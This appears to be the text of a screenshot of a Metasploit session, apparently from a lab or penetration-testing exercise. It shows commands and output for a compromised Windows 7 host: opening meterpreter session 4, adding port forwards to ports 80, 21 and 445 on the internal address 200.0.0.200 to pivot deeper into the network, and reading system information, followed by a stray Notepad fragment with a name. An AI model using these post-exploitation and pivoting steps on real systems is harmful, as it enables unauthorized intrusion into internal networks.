 msf6 auxiliary(scanner/portscan/tcp) > sessions 4
[*] Starting interaction with 4...
meterpreter > portfwd add -l 8880 -r 200.0.0.200 -p 80
[*] Local TCP relay created: :8880 <-> 200.0.0.200:80
meterpreter > portfwd add -l 8821 -r 200.0.0.200 -p 21
[*] Local TCP relay created: :8821 <-> 200.0.0.200:21
meterpreter > portfwd add -l 8445 -r 200.0.0.200 -p 445
[*] Local TCP relay created: :8445 <-> 200.0.0.200:445
meterpreter > sysinfo
Computer : WIN-KPUCSDN72P1
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour